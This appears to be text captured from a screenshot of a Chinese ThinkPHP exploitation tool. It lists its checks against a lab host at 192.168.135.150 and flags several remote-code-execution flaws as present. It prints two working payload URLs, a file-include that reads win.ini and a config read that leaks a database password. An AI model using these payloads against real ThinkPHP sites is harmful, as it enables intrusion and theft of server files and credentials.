 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://192.168.135.150/ tp5_invoke_func_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http://192.168.135.150 的检测结果如下:
=====================================================================
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[+] 目标存在tp5_construct_code_exec_1漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[+] 目标存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp5_session_include漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp_cache漏洞
[-] 目标不存在tp_multi_sql_leak漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http://192.168.135.150?s=index/\think\Lang/load&file=C:\windows\win.ini
[-] 目标不存在tp5_index_construct_rce漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://192.168.135.150?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: , password: root
[-] 目标不存在tp_checkcode_time_sqli漏洞